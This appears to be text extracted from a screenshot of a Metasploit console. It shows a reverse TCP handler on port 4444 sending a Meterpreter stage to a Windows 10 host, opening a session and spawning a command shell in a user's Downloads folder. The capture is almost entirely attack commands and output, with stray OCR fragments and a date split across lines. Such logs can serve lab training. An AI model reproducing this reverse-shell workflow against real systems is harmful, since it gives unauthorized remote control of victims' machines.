 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.1.16:4444
console
shell
[*] Sending stage (200262 bytes) to 10.1.1.18
[*] Meterpreter session 2 opened (10.1.1.16:4444 → 10.1.1.18:60069) at 2021-
10-04 18:15:38 -0400
meterpreter >
meterpreter > shell
Process 3528 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\gcit\Downloads>